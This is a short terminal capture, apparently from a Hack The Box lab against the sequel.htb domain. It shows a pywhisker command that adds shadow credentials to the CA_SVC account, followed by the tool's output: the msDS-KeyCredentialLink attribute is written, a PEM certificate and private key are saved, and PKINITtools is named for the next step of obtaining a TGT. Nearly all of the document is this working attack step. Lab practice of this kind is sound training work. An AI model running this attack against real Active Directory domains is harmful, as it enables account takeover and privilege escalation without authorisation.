 kali in pywhisker 🍣 HEAD (ec30ba57) 🛤️ ×2🐍 v3.12.8 4GiB/7GiB | 201MiB/1GiB with /usr/bin/zsh took 17s
🕙 07:11:26 zsh ❯ python3 pywhisker.py -d $domain -u $user -p $pass --target "CA_SVC" --action "add" --filename CACert --export PEM
[*] Searching for the target account
[*] Target user found: CN=Certification Authority,CN=Users,DC=sequel,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 868a485c-c7e4-e258-d91f-5f6073ef5d34
[*] Updating the msDS-KeyCredentialLink attribute of CA_SVC
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: CACert_cert.pem
[+] Saved PEM private key at path: CACert_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools